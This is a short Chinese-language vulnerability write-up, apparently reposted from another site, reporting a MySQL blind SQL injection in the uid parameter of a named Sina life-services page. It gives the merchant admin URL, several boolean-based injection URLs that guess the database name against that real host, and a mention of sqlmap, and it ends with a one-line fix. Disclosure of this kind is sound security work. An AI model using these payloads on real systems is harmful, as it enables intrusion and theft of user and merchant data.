注入漏洞存在地址为

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310

其中该漏洞可以导致数据泄漏,其中泄漏的数据包括团购,优惠券、以及用户联系方式,smslog,团购商户、admin等数据。

同时,团购的商户登陆地址为

http://life.sina.com.cn/tuanadmin

漏洞证明:下面为手工猜解数据库名的语句为

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310 and Length((database()))<5

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310 and ascii(substring((database()),1,1))=108

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310 and ascii(substring((database()),1,1))=105

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310 and ascii(substring((database()),1,1))=102

http://life.sina.com.cn/act/cgi/mother/md?uid=1464029310 and ascii(substring((database()),1,1))=101





下图为注入是返回对正确与错误的截图

注入返回对的情况截图

注入时返回错的情况截图





一下是使用sqlmap对注入点进行注入攻击,一下该例为查询数据库banner,通过改变命令参数可以对其进行更深入的攻击。

修复方案:

对其uid参数进行检查并且进行过滤。

作者 Insight-labs新浪生活服务互动社区Mysql盲注漏洞的介绍及其修复方法(图解)

原文:http://www.jb51.net/hack/45472.html